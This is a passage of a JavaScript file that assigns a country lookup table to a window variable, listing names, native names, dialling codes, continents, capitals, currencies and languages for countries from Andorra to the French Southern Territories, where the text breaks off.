  window.ngr_countries_window = {"AD":{"name":"Andorra","native":"Andorra","phone":[376],"continent":"EU","capital":"Andorra la Vella","currency":["EUR"],"languages":["ca"]},"AE":{"name":"United Arab Emirates","native":"دولة الإمارات العربية المتحدة","phone":[971],"continent":"AS","capital":"Abu Dhabi","currency":["AED"],"languages":["ar"]},"AF":{"name":"Afghanistan","native":"افغانستان","phone":[93],"continent":"AS","capital":"Kabul","currency":["AFN"],"languages":["ps","uz","tk"]},"AG":{"name":"Antigua and Barbuda","native":"Antigua and Barbuda","phone":[1268],"continent":"NA","capital":"Saint John's","currency":["XCD"],"languages":["en"]},"AI":{"name":"Anguilla","native":"Anguilla","phone":[1264],"continent":"NA","capital":"The Valley","currency":["XCD"],"languages":["en"]},"AL":{"name":"Albania","native":"Shqipëria","phone":[355],"continent":"EU","capital":"Tirana","currency":["ALL"],"languages":["sq"]},"AM":{"name":"Armenia","native":"Հայաստան","phone":[374],"continent":"AS","capital":"Yerevan","currency":["AMD"],"languages":["hy","ru"]},"AO":{"name":"Angola","native":"Angola","phone":[244],"continent":"AF","capital":"Luanda","currency":["AOA"],"languages":["pt"]},"AQ":{"name":"Antarctica","native":"Antarctica","phone":[672],"continent":"AN","capital":"","currency":[],"languages":[]},"AR":{"name":"Argentina","native":"Argentina","phone":[54],"continent":"SA","capital":"Buenos Aires","currency":["ARS"],"languages":["es","gn"]},"AS":{"name":"American Samoa","native":"American Samoa","phone":[1684],"continent":"OC","capital":"Pago Pago","currency":["USD"],"languages":["en","sm"]},"AT":{"name":"Austria","native":"Österreich","phone":[43],"continent":"EU","capital":"Vienna","currency":["EUR"],"languages":["de"]},"AU":{"name":"Australia","native":"Australia","phone":[61],"continent":"OC","capital":"Canberra","currency":["AUD"],"languages":["en"]},"AW":{"name":"Aruba","native":"Aruba","phone":[297],"continent":"NA","capital":"Oranjestad","currency":["AWG"],"languages":["nl","pa"]},"AX":{"name":"Åland","native":"Åland","phone":[358],"continent":"EU","capital":"Mariehamn","currency":["EUR"],"languages":["sv"]},"AZ":{"name":"Azerbaijan","native":"Azərbaycan","phone":[994],"continent":"AS","continents":["AS","EU"],"capital":"Baku","currency":["AZN"],"languages":["az"]},"BA":{"name":"Bosnia and Herzegovina","native":"Bosna i Hercegovina","phone":[387],"continent":"EU","capital":"Sarajevo","currency":["BAM"],"languages":["bs","hr","sr"]},"BB":{"name":"Barbados","native":"Barbados","phone":[1246],"continent":"NA","capital":"Bridgetown","currency":["BBD"],"languages":["en"]},"BD":{"name":"Bangladesh","native":"Bangladesh","phone":[880],"continent":"AS","capital":"Dhaka","currency":["BDT"],"languages":["bn"]},"BE":{"name":"Belgium","native":"België","phone":[32],"continent":"EU","capital":"Brussels","currency":["EUR"],"languages":["nl","fr","de"]},"BF":{"name":"Burkina Faso","native":"Burkina Faso","phone":[226],"continent":"AF","capital":"Ouagadougou","currency":["XOF"],"languages":["fr","ff"]},"BG":{"name":"Bulgaria","native":"България","phone":[359],"continent":"EU","capital":"Sofia","currency":["BGN"],"languages":["bg"]},"BH":{"name":"Bahrain","native":"‏البحرين","phone":[973],"continent":"AS","capital":"Manama","currency":["BHD"],"languages":["ar"]},"BI":{"name":"Burundi","native":"Burundi","phone":[257],"continent":"AF","capital":"Bujumbura","currency":["BIF"],"languages":["fr","rn"]},"BJ":{"name":"Benin","native":"Bénin","phone":[229],"continent":"AF","capital":"Porto-Novo","currency":["XOF"],"languages":["fr"]},"BL":{"name":"Saint Barthélemy","native":"Saint-Barthélemy","phone":[590],"continent":"NA","capital":"Gustavia","currency":["EUR"],"languages":["fr"]},"BM":{"name":"Bermuda","native":"Bermuda","phone":[1441],"continent":"NA","capital":"Hamilton","currency":["BMD"],"languages":["en"]},"BN":{"name":"Brunei","native":"Negara Brunei Darussalam","phone":[673],"continent":"AS","capital":"Bandar Seri Begawan","currency":["BND"],"languages":["ms"]},"BO":{"name":"Bolivia","native":"Bolivia","phone":[591],"continent":"SA","capital":"Sucre","currency":["BOB","BOV"],"languages":["es","ay","qu"]},"BQ":{"name":"Bonaire","native":"Bonaire","phone":[5997],"continent":"NA","capital":"Kralendijk","currency":["USD"],"languages":["nl"]},"BR":{"name":"Brazil","native":"Brasil","phone":[55],"continent":"SA","capital":"Brasília","currency":["BRL"],"languages":["pt"]},"BS":{"name":"Bahamas","native":"Bahamas","phone":[1242],"continent":"NA","capital":"Nassau","currency":["BSD"],"languages":["en"]},"BT":{"name":"Bhutan","native":"ʼbrug-yul","phone":[975],"continent":"AS","capital":"Thimphu","currency":["BTN","INR"],"languages":["dz"]},"BV":{"name":"Bouvet Island","native":"Bouvetøya","phone":[47],"continent":"AN","capital":"","currency":["NOK"],"languages":["no","nb","nn"]},"BW":{"name":"Botswana","native":"Botswana","phone":[267],"continent":"AF","capital":"Gaborone","currency":["BWP"],"languages":["en","tn"]},"BY":{"name":"Belarus","native":"Белару́сь","phone":[375],"continent":"EU","capital":"Minsk","currency":["BYN"],"languages":["be","ru"]},"BZ":{"name":"Belize","native":"Belize","phone":[501],"continent":"NA","capital":"Belmopan","currency":["BZD"],"languages":["en","es"]},"CA":{"name":"Canada","native":"Canada","phone":[1],"continent":"NA","capital":"Ottawa","currency":["CAD"],"languages":["en","fr"]},"CC":{"name":"Cocos [Keeling] Islands","native":"Cocos (Keeling) Islands","phone":[61],"continent":"AS","capital":"West Island","currency":["AUD"],"languages":["en"]},"CD":{"name":"Democratic Republic of the Congo","native":"République démocratique du Congo","phone":[243],"continent":"AF","capital":"Kinshasa","currency":["CDF"],"languages":["fr","ln","kg","sw","lu"]},"CF":{"name":"Central African Republic","native":"Ködörösêse tî Bêafrîka","phone":[236],"continent":"AF","capital":"Bangui","currency":["XAF"],"languages":["fr","sg"]},"CG":{"name":"Republic of the Congo","native":"République du Congo","phone":[242],"continent":"AF","capital":"Brazzaville","currency":["XAF"],"languages":["fr","ln"]},"CH":{"name":"Switzerland","native":"Schweiz","phone":[41],"continent":"EU","capital":"Bern","currency":["CHE","CHF","CHW"],"languages":["de","fr","it"]},"CI":{"name":"Ivory Coast","native":"Côte d'Ivoire","phone":[225],"continent":"AF","capital":"Yamoussoukro","currency":["XOF"],"languages":["fr"]},"CK":{"name":"Cook Islands","native":"Cook Islands","phone":[682],"continent":"OC","capital":"Avarua","currency":["NZD"],"languages":["en"]},"CL":{"name":"Chile","native":"Chile","phone":[56],"continent":"SA","capital":"Santiago","currency":["CLF","CLP"],"languages":["es"]},"CM":{"name":"Cameroon","native":"Cameroon","phone":[237],"continent":"AF","capital":"Yaoundé","currency":["XAF"],"languages":["en","fr"]},"CN":{"name":"China","native":"中国","phone":[86],"continent":"AS","capital":"Beijing","currency":["CNY"],"languages":["zh"]},"CO":{"name":"Colombia","native":"Colombia","phone":[57],"continent":"SA","capital":"Bogotá","currency":["COP"],"languages":["es"]},"CR":{"name":"Costa Rica","native":"Costa Rica","phone":[506],"continent":"NA","capital":"San José","currency":["CRC"],"languages":["es"]},"CU":{"name":"Cuba","native":"Cuba","phone":[53],"continent":"NA","capital":"Havana","currency":["CUC","CUP"],"languages":["es"]},"CV":{"name":"Cape Verde","native":"Cabo Verde","phone":[238],"continent":"AF","capital":"Praia","currency":["CVE"],"languages":["pt"]},"CW":{"name":"Curacao","native":"Curaçao","phone":[5999],"continent":"NA","capital":"Willemstad","currency":["ANG"],"languages":["nl","pa","en"]},"CX":{"name":"Christmas Island","native":"Christmas Island","phone":[61],"continent":"AS","capital":"Flying Fish Cove","currency":["AUD"],"languages":["en"]},"CY":{"name":"Cyprus","native":"Κύπρος","phone":[357],"continent":"EU","capital":"Nicosia","currency":["EUR"],"languages":["el","tr","hy"]},"CZ":{"name":"Czech Republic","native":"Česká republika","phone":[420],"continent":"EU","capital":"Prague","currency":["CZK"],"languages":["cs","sk"]},"DE":{"name":"Germany","native":"Deutschland","phone":[49],"continent":"EU","capital":"Berlin","currency":["EUR"],"languages":["de"]},"DJ":{"name":"Djibouti","native":"Djibouti","phone":[253],"continent":"AF","capital":"Djibouti","currency":["DJF"],"languages":["fr","ar"]},"DK":{"name":"Denmark","native":"Danmark","phone":[45],"continent":"EU","continents":["EU","NA"],"capital":"Copenhagen","currency":["DKK"],"languages":["da"]},"DM":{"name":"Dominica","native":"Dominica","phone":[1767],"continent":"NA","capital":"Roseau","currency":["XCD"],"languages":["en"]},"DO":{"name":"Dominican Republic","native":"República Dominicana","phone":[1809,1829,1849],"continent":"NA","capital":"Santo Domingo","currency":["DOP"],"languages":["es"]},"DZ":{"name":"Algeria","native":"الجزائر","phone":[213],"continent":"AF","capital":"Algiers","currency":["DZD"],"languages":["ar"]},"EC":{"name":"Ecuador","native":"Ecuador","phone":[593],"continent":"SA","capital":"Quito","currency":["USD"],"languages":["es"]},"EE":{"name":"Estonia","native":"Eesti","phone":[372],"continent":"EU","capital":"Tallinn","currency":["EUR"],"languages":["et"]},"EG":{"name":"Egypt","native":"مصر‎","phone":[20],"continent":"AF","continents":["AF","AS"],"capital":"Cairo","currency":["EGP"],"languages":["ar"]},"EH":{"name":"Western Sahara","native":"الصحراء الغربية","phone":[212],"continent":"AF","capital":"El Aaiún","currency":["MAD","DZD","MRU"],"languages":["es"]},"ER":{"name":"Eritrea","native":"ኤርትራ","phone":[291],"continent":"AF","capital":"Asmara","currency":["ERN"],"languages":["ti","ar","en"]},"ES":{"name":"Spain","native":"España","phone":[34],"continent":"EU","capital":"Madrid","currency":["EUR"],"languages":["es","eu","ca","gl","oc"]},"ET":{"name":"Ethiopia","native":"ኢትዮጵያ","phone":[251],"continent":"AF","capital":"Addis Ababa","currency":["ETB"],"languages":["am"]},"FI":{"name":"Finland","native":"Suomi","phone":[358],"continent":"EU","capital":"Helsinki","currency":["EUR"],"languages":["fi","sv"]},"FJ":{"name":"Fiji","native":"Fiji","phone":[679],"continent":"OC","capital":"Suva","currency":["FJD"],"languages":["en","fj","hi","ur"]},"FK":{"name":"Falkland Islands","native":"Falkland Islands","phone":[500],"continent":"SA","capital":"Stanley","currency":["FKP"],"languages":["en"]},"FM":{"name":"Micronesia","native":"Micronesia","phone":[691],"continent":"OC","capital":"Palikir","currency":["USD"],"languages":["en"]},"FO":{"name":"Faroe Islands","native":"Føroyar","phone":[298],"continent":"EU","capital":"Tórshavn","currency":["DKK"],"languages":["fo"]},"FR":{"name":"France","native":"France","phone":[33],"continent":"EU","capital":"Paris","currency":["EUR"],"languages":["fr"]},"GA":{"name":"Gabon","native":"Gabon","phone":[241],"continent":"AF","capital":"Libreville","currency":["XAF"],"languages":["fr"]},"GB":{"name":"United Kingdom","native":"United Kingdom","phone":[44],"continent":"EU","capital":"London","currency":["GBP"],"languages":["en"]},"GD":{"name":"Grenada","native":"Grenada","phone":[1473],"continent":"NA","capital":"St. George's","currency":["XCD"],"languages":["en"]},"GE":{"name":"Georgia","native":"საქართველო","phone":[995],"continent":"AS","capital":"Tbilisi","currency":["GEL"],"languages":["ka"]},"GF":{"name":"French Guiana","native":"Guyane française","phone":[594],"continent":"SA","capital":"Cayenne","currency":["EUR"],"languages":["fr"]},"GG":{"name":"Guernsey","native":"Guernsey","phone":[44],"continent":"EU","capital":"St. Peter Port","currency":["GBP"],"languages":["en","fr"]},"GH":{"name":"Ghana","native":"Ghana","phone":[233],"continent":"AF","capital":"Accra","currency":["GHS"],"languages":["en"]},"GI":{"name":"Gibraltar","native":"Gibraltar","phone":[350],"continent":"EU","capital":"Gibraltar","currency":["GIP"],"languages":["en"]},"GL":{"name":"Greenland","native":"Kalaallit Nunaat","phone":[299],"continent":"NA","capital":"Nuuk","currency":["DKK"],"languages":["kl"]},"GM":{"name":"Gambia","native":"Gambia","phone":[220],"continent":"AF","capital":"Banjul","currency":["GMD"],"languages":["en"]},"GN":{"name":"Guinea","native":"Guinée","phone":[224],"continent":"AF","capital":"Conakry","currency":["GNF"],"languages":["fr","ff"]},"GP":{"name":"Guadeloupe","native":"Guadeloupe","phone":[590],"continent":"NA","capital":"Basse-Terre","currency":["EUR"],"languages":["fr"]},"GQ":{"name":"Equatorial Guinea","native":"Guinea Ecuatorial","phone":[240],"continent":"AF","capital":"Malabo","currency":["XAF"],"languages":["es","fr"]},"GR":{"name":"Greece","native":"Ελλάδα","phone":[30],"continent":"EU","capital":"Athens","currency":["EUR"],"languages":["el"]},"GS":{"name":"South Georgia and the South Sandwich Islands","native":"South Georgia","phone":[500],"continent":"AN","capital":"King Edward Point","currency":["GBP"],"languages":["en"]},"GT":{"name":"Guatemala","native":"Guatemala","phone":[502],"continent":"NA","capital":"Guatemala City","currency":["GTQ"],"languages":["es"]},"GU":{"name":"Guam","native":"Guam","phone":[1671],"continent":"OC","capital":"Hagåtña","currency":["USD"],"languages":["en","ch","es"]},"GW":{"name":"Guinea-Bissau","native":"Guiné-Bissau","phone":[245],"continent":"AF","capital":"Bissau","currency":["XOF"],"languages":["pt"]},"GY":{"name":"Guyana","native":"Guyana","phone":[592],"continent":"SA","capital":"Georgetown","currency":["GYD"],"languages":["en"]},"HK":{"name":"Hong Kong","native":"香港","phone":[852],"continent":"AS","capital":"City of Victoria","currency":["HKD"],"languages":["zh","en"]},"HM":{"name":"Heard Island and McDonald Islands","native":"Heard Island and McDonald Islands","phone":[61],"continent":"AN","capital":"","currency":["AUD"],"languages":["en"]},"HN":{"name":"Honduras","native":"Honduras","phone":[504],"continent":"NA","capital":"Tegucigalpa","currency":["HNL"],"languages":["es"]},"HR":{"name":"Croatia","native":"Hrvatska","phone":[385],"continent":"EU","capital":"Zagreb","currency":["HRK"],"languages":["hr"]},"HT":{"name":"Haiti","native":"Haïti","phone":[509],"continent":"NA","capital":"Port-au-Prince","currency":["HTG","USD"],"languages":["fr","ht"]},"HU":{"name":"Hungary","native":"Magyarország","phone":[36],"continent":"EU","capital":"Budapest","currency":["HUF"],"languages":["hu"]},"ID":{"name":"Indonesia","native":"Indonesia","phone":[62],"continent":"AS","capital":"Jakarta","currency":["IDR"],"languages":["id"]},"IE":{"name":"Ireland","native":"Éire","phone":[353],"continent":"EU","capital":"Dublin","currency":["EUR"],"languages":["ga","en"]},"IL":{"name":"Israel","native":"יִשְׂרָאֵל","phone":[972],"continent":"AS","capital":"Jerusalem","currency":["ILS"],"languages":["he","ar"]},"IM":{"name":"Isle of Man","native":"Isle of Man","phone":[44],"continent":"EU","capital":"Douglas","currency":["GBP"],"languages":["en","gv"]},"IN":{"name":"India","native":"भारत","phone":[91],"continent":"AS","capital":"New Delhi","currency":["INR"],"languages":["hi","en"]},"IO":{"name":"British Indian Ocean Territory","native":"British Indian Ocean Territory","phone":[246],"continent":"AS","capital":"Diego Garcia","currency":["USD"],"languages":["en"]},"IQ":{"name":"Iraq","native":"العراق","phone":[964],"continent":"AS","capital":"Baghdad","currency":["IQD"],"languages":["ar","ku"]},"IR":{"name":"Iran","native":"ایران","phone":[98],"continent":"AS","capital":"Tehran","currency":["IRR"],"languages":["fa"]},"IS":{"name":"Iceland","native":"Ísland","phone":[354],"continent":"EU","capital":"Reykjavik","currency":["ISK"],"languages":["is"]},"IT":{"name":"Italy","native":"Italia","phone":[39],"continent":"EU","capital":"Rome","currency":["EUR"],"languages":["it"]},"JE":{"name":"Jersey","native":"Jersey","phone":[44],"continent":"EU","capital":"Saint Helier","currency":["GBP"],"languages":["en","fr"]},"JM":{"name":"Jamaica","native":"Jamaica","phone":[1876],"continent":"NA","capital":"Kingston","currency":["JMD"],"languages":["en"]},"JO":{"name":"Jordan","native":"الأردن","phone":[962],"continent":"AS","capital":"Amman","currency":["JOD"],"languages":["ar"]},"JP":{"name":"Japan","native":"日本","phone":[81],"continent":"AS","capital":"Tokyo","currency":["JPY"],"languages":["ja"]},"KE":{"name":"Kenya","native":"Kenya","phone":[254],"continent":"AF","capital":"Nairobi","currency":["KES"],"languages":["en","sw"]},"KG":{"name":"Kyrgyzstan","native":"Кыргызстан","phone":[996],"continent":"AS","capital":"Bishkek","currency":["KGS"],"languages":["ky","ru"]},"KH":{"name":"Cambodia","native":"Kâmpŭchéa","phone":[855],"continent":"AS","capital":"Phnom Penh","currency":["KHR"],"languages":["km"]},"KI":{"name":"Kiribati","native":"Kiribati","phone":[686],"continent":"OC","capital":"South Tarawa","currency":["AUD"],"languages":["en"]},"KM":{"name":"Comoros","native":"Komori","phone":[269],"continent":"AF","capital":"Moroni","currency":["KMF"],"languages":["ar","fr"]},"KN":{"name":"Saint Kitts and Nevis","native":"Saint Kitts and Nevis","phone":[1869],"continent":"NA","capital":"Basseterre","currency":["XCD"],"languages":["en"]},"KP":{"name":"North Korea","native":"북한","phone":[850],"continent":"AS","capital":"Pyongyang","currency":["KPW"],"languages":["ko"]},"KR":{"name":"South Korea","native":"대한민국","phone":[82],"continent":"AS","capital":"Seoul","currency":["KRW"],"languages":["ko"]},"KW":{"name":"Kuwait","native":"الكويت","phone":[965],"continent":"AS","capital":"Kuwait City","currency":["KWD"],"languages":["ar"]},"KY":{"name":"Cayman Islands","native":"Cayman Islands","phone":[1345],"continent":"NA","capital":"George Town","currency":["KYD"],"languages":["en"]},"KZ":{"name":"Kazakhstan","native":"Қазақстан","phone":[76,77],"continent":"AS","continents":["AS","EU"],"capital":"Astana","currency":["KZT"],"languages":["kk","ru"]},"LA":{"name":"Laos","native":"ສປປລາວ","phone":[856],"continent":"AS","capital":"Vientiane","currency":["LAK"],"languages":["lo"]},"LB":{"name":"Lebanon","native":"لبنان","phone":[961],"continent":"AS","capital":"Beirut","currency":["LBP"],"languages":["ar","fr"]},"LC":{"name":"Saint Lucia","native":"Saint Lucia","phone":[1758],"continent":"NA","capital":"Castries","currency":["XCD"],"languages":["en"]},"LI":{"name":"Liechtenstein","native":"Liechtenstein","phone":[423],"continent":"EU","capital":"Vaduz","currency":["CHF"],"languages":["de"]},"LK":{"name":"Sri Lanka","native":"śrī laṃkāva","phone":[94],"continent":"AS","capital":"Colombo","currency":["LKR"],"languages":["si","ta"]},"LR":{"name":"Liberia","native":"Liberia","phone":[231],"continent":"AF","capital":"Monrovia","currency":["LRD"],"languages":["en"]},"LS":{"name":"Lesotho","native":"Lesotho","phone":[266],"continent":"AF","capital":"Maseru","currency":["LSL","ZAR"],"languages":["en","st"]},"LT":{"name":"Lithuania","native":"Lietuva","phone":[370],"continent":"EU","capital":"Vilnius","currency":["EUR"],"languages":["lt"]},"LU":{"name":"Luxembourg","native":"Luxembourg","phone":[352],"continent":"EU","capital":"Luxembourg","currency":["EUR"],"languages":["fr","de","lb"]},"LV":{"name":"Latvia","native":"Latvija","phone":[371],"continent":"EU","capital":"Riga","currency":["EUR"],"languages":["lv"]},"LY":{"name":"Libya","native":"‏ليبيا","phone":[218],"continent":"AF","capital":"Tripoli","currency":["LYD"],"languages":["ar"]},"MA":{"name":"Morocco","native":"المغرب","phone":[212],"continent":"AF","capital":"Rabat","currency":["MAD"],"languages":["ar"]},"MC":{"name":"Monaco","native":"Monaco","phone":[377],"continent":"EU","capital":"Monaco","currency":["EUR"],"languages":["fr"]},"MD":{"name":"Moldova","native":"Moldova","phone":[373],"continent":"EU","capital":"Chișinău","currency":["MDL"],"languages":["ro"]},"ME":{"name":"Montenegro","native":"Црна Гора","phone":[382],"continent":"EU","capital":"Podgorica","currency":["EUR"],"languages":["sr","bs","sq","hr"]},"MF":{"name":"Saint Martin","native":"Saint-Martin","phone":[590],"continent":"NA","capital":"Marigot","currency":["EUR"],"languages":["en","fr","nl"]},"MG":{"name":"Madagascar","native":"Madagasikara","phone":[261],"continent":"AF","capital":"Antananarivo","currency":["MGA"],"languages":["fr","mg"]},"MH":{"name":"Marshall Islands","native":"M̧ajeļ","phone":[692],"continent":"OC","capital":"Majuro","currency":["USD"],"languages":["en","mh"]},"MK":{"name":"North Macedonia","native":"Северна Македонија","phone":[389],"continent":"EU","capital":"Skopje","currency":["MKD"],"languages":["mk"]},"ML":{"name":"Mali","native":"Mali","phone":[223],"continent":"AF","capital":"Bamako","currency":["XOF"],"languages":["fr"]},"MM":{"name":"Myanmar [Burma]","native":"မြန်မာ","phone":[95],"continent":"AS","capital":"Naypyidaw","currency":["MMK"],"languages":["my"]},"MN":{"name":"Mongolia","native":"Монгол улс","phone":[976],"continent":"AS","capital":"Ulan Bator","currency":["MNT"],"languages":["mn"]},"MO":{"name":"Macao","native":"澳門","phone":[853],"continent":"AS","capital":"","currency":["MOP"],"languages":["zh","pt"]},"MP":{"name":"Northern Mariana Islands","native":"Northern Mariana Islands","phone":[1670],"continent":"OC","capital":"Saipan","currency":["USD"],"languages":["en","ch"]},"MQ":{"name":"Martinique","native":"Martinique","phone":[596],"continent":"NA","capital":"Fort-de-France","currency":["EUR"],"languages":["fr"]},"MR":{"name":"Mauritania","native":"موريتانيا","phone":[222],"continent":"AF","capital":"Nouakchott","currency":["MRU"],"languages":["ar"]},"MS":{"name":"Montserrat","native":"Montserrat","phone":[1664],"continent":"NA","capital":"Plymouth","currency":["XCD"],"languages":["en"]},"MT":{"name":"Malta","native":"Malta","phone":[356],"continent":"EU","capital":"Valletta","currency":["EUR"],"languages":["mt","en"]},"MU":{"name":"Mauritius","native":"Maurice","phone":[230],"continent":"AF","capital":"Port Louis","currency":["MUR"],"languages":["en"]},"MV":{"name":"Maldives","native":"Maldives","phone":[960],"continent":"AS","capital":"Malé","currency":["MVR"],"languages":["dv"]},"MW":{"name":"Malawi","native":"Malawi","phone":[265],"continent":"AF","capital":"Lilongwe","currency":["MWK"],"languages":["en","ny"]},"MX":{"name":"Mexico","native":"México","phone":[52],"continent":"NA","capital":"Mexico City","currency":["MXN"],"languages":["es"]},"MY":{"name":"Malaysia","native":"Malaysia","phone":[60],"continent":"AS","capital":"Kuala Lumpur","currency":["MYR"],"languages":["ms"]},"MZ":{"name":"Mozambique","native":"Moçambique","phone":[258],"continent":"AF","capital":"Maputo","currency":["MZN"],"languages":["pt"]},"NA":{"name":"Namibia","native":"Namibia","phone":[264],"continent":"AF","capital":"Windhoek","currency":["NAD","ZAR"],"languages":["en","af"]},"NC":{"name":"New Caledonia","native":"Nouvelle-Calédonie","phone":[687],"continent":"OC","capital":"Nouméa","currency":["XPF"],"languages":["fr"]},"NE":{"name":"Niger","native":"Niger","phone":[227],"continent":"AF","capital":"Niamey","currency":["XOF"],"languages":["fr"]},"NF":{"name":"Norfolk Island","native":"Norfolk Island","phone":[672],"continent":"OC","capital":"Kingston","currency":["AUD"],"languages":["en"]},"NG":{"name":"Nigeria","native":"Nigeria","phone":[234],"continent":"AF","capital":"Abuja","currency":["NGN"],"languages":["en"]},"NI":{"name":"Nicaragua","native":"Nicaragua","phone":[505],"continent":"NA","capital":"Managua","currency":["NIO"],"languages":["es"]},"NL":{"name":"Netherlands","native":"Nederland","phone":[31],"continent":"EU","capital":"Amsterdam","currency":["EUR"],"languages":["nl"]},"NO":{"name":"Norway","native":"Norge","phone":[47],"continent":"EU","capital":"Oslo","currency":["NOK"],"languages":["no","nb","nn"]},"NP":{"name":"Nepal","native":"नपल","phone":[977],"continent":"AS","capital":"Kathmandu","currency":["NPR"],"languages":["ne"]},"NR":{"name":"Nauru","native":"Nauru","phone":[674],"continent":"OC","capital":"Yaren","currency":["AUD"],"languages":["en","na"]},"NU":{"name":"Niue","native":"Niuē","phone":[683],"continent":"OC","capital":"Alofi","currency":["NZD"],"languages":["en"]},"NZ":{"name":"New Zealand","native":"New Zealand","phone":[64],"continent":"OC","capital":"Wellington","currency":["NZD"],"languages":["en","mi"]},"OM":{"name":"Oman","native":"عمان","phone":[968],"continent":"AS","capital":"Muscat","currency":["OMR"],"languages":["ar"]},"PA":{"name":"Panama","native":"Panamá","phone":[507],"continent":"NA","capital":"Panama City","currency":["PAB","USD"],"languages":["es"]},"PE":{"name":"Peru","native":"Perú","phone":[51],"continent":"SA","capital":"Lima","currency":["PEN"],"languages":["es"]},"PF":{"name":"French Polynesia","native":"Polynésie française","phone":[689],"continent":"OC","capital":"Papeetē","currency":["XPF"],"languages":["fr"]},"PG":{"name":"Papua New Guinea","native":"Papua Niugini","phone":[675],"continent":"OC","capital":"Port Moresby","currency":["PGK"],"languages":["en"]},"PH":{"name":"Philippines","native":"Pilipinas","phone":[63],"continent":"AS","capital":"Manila","currency":["PHP"],"languages":["en"]},"PK":{"name":"Pakistan","native":"Pakistan","phone":[92],"continent":"AS","capital":"Islamabad","currency":["PKR"],"languages":["en","ur"]},"PL":{"name":"Poland","native":"Polska","phone":[48],"continent":"EU","capital":"Warsaw","currency":["PLN"],"languages":["pl"]},"PM":{"name":"Saint Pierre and Miquelon","native":"Saint-Pierre-et-Miquelon","phone":[508],"continent":"NA","capital":"Saint-Pierre","currency":["EUR"],"languages":["fr"]},"PN":{"name":"Pitcairn Islands","native":"Pitcairn Islands","phone":[64],"continent":"OC","capital":"Adamstown","currency":["NZD"],"languages":["en"]},"PR":{"name":"Puerto Rico","native":"Puerto Rico","phone":[1787,1939],"continent":"NA","capital":"San Juan","currency":["USD"],"languages":["es","en"]},"PS":{"name":"Palestine","native":"فلسطين","phone":[970],"continent":"AS","capital":"Ramallah","currency":["ILS"],"languages":["ar"]},"PT":{"name":"Portugal","native":"Portugal","phone":[351],"continent":"EU","capital":"Lisbon","currency":["EUR"],"languages":["pt"]},"PW":{"name":"Palau","native":"Palau","phone":[680],"continent":"OC","capital":"Ngerulmud","currency":["USD"],"languages":["en"]},"PY":{"name":"Paraguay","native":"Paraguay","phone":[595],"continent":"SA","capital":"Asunción","currency":["PYG"],"languages":["es","gn"]},"QA":{"name":"Qatar","native":"قطر","phone":[974],"continent":"AS","capital":"Doha","currency":["QAR"],"languages":["ar"]},"RE":{"name":"Réunion","native":"La Réunion","phone":[262],"continent":"AF","capital":"Saint-Denis","currency":["EUR"],"languages":["fr"]},"RO":{"name":"Romania","native":"România","phone":[40],"continent":"EU","capital":"Bucharest","currency":["RON"],"languages":["ro"]},"RS":{"name":"Serbia","native":"Србија","phone":[381],"continent":"EU","capital":"Belgrade","currency":["RSD"],"languages":["sr"]},"RU":{"name":"Russia","native":"Россия","phone":[7],"continent":"EU","continents":["AS","EU"],"capital":"Moscow","currency":["RUB"],"languages":["ru"]},"RW":{"name":"Rwanda","native":"Rwanda","phone":[250],"continent":"AF","capital":"Kigali","currency":["RWF"],"languages":["rw","en","fr"]},"SA":{"name":"Saudi Arabia","native":"العربية السعودية","phone":[966],"continent":"AS","capital":"Riyadh","currency":["SAR"],"languages":["ar"]},"SB":{"name":"Solomon Islands","native":"Solomon Islands","phone":[677],"continent":"OC","capital":"Honiara","currency":["SBD"],"languages":["en"]},"SC":{"name":"Seychelles","native":"Seychelles","phone":[248],"continent":"AF","capital":"Victoria","currency":["SCR"],"languages":["fr","en"]},"SD":{"name":"Sudan","native":"السودان","phone":[249],"continent":"AF","capital":"Khartoum","currency":["SDG"],"languages":["ar","en"]},"SE":{"name":"Sweden","native":"Sverige","phone":[46],"continent":"EU","capital":"Stockholm","currency":["SEK"],"languages":["sv"]},"SG":{"name":"Singapore","native":"Singapore","phone":[65],"continent":"AS","capital":"Singapore","currency":["SGD"],"languages":["en","ms","ta","zh"]},"SH":{"name":"Saint Helena","native":"Saint Helena","phone":[290],"continent":"AF","capital":"Jamestown","currency":["SHP"],"languages":["en"]},"SI":{"name":"Slovenia","native":"Slovenija","phone":[386],"continent":"EU","capital":"Ljubljana","currency":["EUR"],"languages":["sl"]},"SJ":{"name":"Svalbard and Jan Mayen","native":"Svalbard og Jan Mayen","phone":[4779],"continent":"EU","capital":"Longyearbyen","currency":["NOK"],"languages":["no"]},"SK":{"name":"Slovakia","native":"Slovensko","phone":[421],"continent":"EU","capital":"Bratislava","currency":["EUR"],"languages":["sk"]},"SL":{"name":"Sierra Leone","native":"Sierra Leone","phone":[232],"continent":"AF","capital":"Freetown","currency":["SLL"],"languages":["en"]},"SM":{"name":"San Marino","native":"San Marino","phone":[378],"continent":"EU","capital":"City of San Marino","currency":["EUR"],"languages":["it"]},"SN":{"name":"Senegal","native":"Sénégal","phone":[221],"continent":"AF","capital":"Dakar","currency":["XOF"],"languages":["fr"]},"SO":{"name":"Somalia","native":"Soomaaliya","phone":[252],"continent":"AF","capital":"Mogadishu","currency":["SOS"],"languages":["so","ar"]},"SR":{"name":"Suriname","native":"Suriname","phone":[597],"continent":"SA","capital":"Paramaribo","currency":["SRD"],"languages":["nl"]},"SS":{"name":"South Sudan","native":"South Sudan","phone":[211],"continent":"AF","capital":"Juba","currency":["SSP"],"languages":["en"]},"ST":{"name":"São Tomé and Príncipe","native":"São Tomé e Príncipe","phone":[239],"continent":"AF","capital":"São Tomé","currency":["STN"],"languages":["pt"]},"SV":{"name":"El Salvador","native":"El Salvador","phone":[503],"continent":"NA","capital":"San Salvador","currency":["SVC","USD"],"languages":["es"]},"SX":{"name":"Sint Maarten","native":"Sint Maarten","phone":[1721],"continent":"NA","capital":"Philipsburg","currency":["ANG"],"languages":["nl","en"]},"SY":{"name":"Syria","native":"سوريا","phone":[963],"continent":"AS","capital":"Damascus","currency":["SYP"],"languages":["ar"]},"SZ":{"name":"Swaziland","native":"Swaziland","phone":[268],"continent":"AF","capital":"Lobamba","currency":["SZL"],"languages":["en","ss"]},"TC":{"name":"Turks and Caicos Islands","native":"Turks and Caicos Islands","phone":[1649],"continent":"NA","capital":"Cockburn Town","currency":["USD"],"languages":["en"]},"TD":{"name":"Chad","native":"Tchad","phone":[235],"continent":"AF","capital":"N'Djamena","currency":["XAF"],"languages":["fr","ar"]},"TF":{"name":"French Southern Territories","native":"Territoire des Terres australes et antarctiques 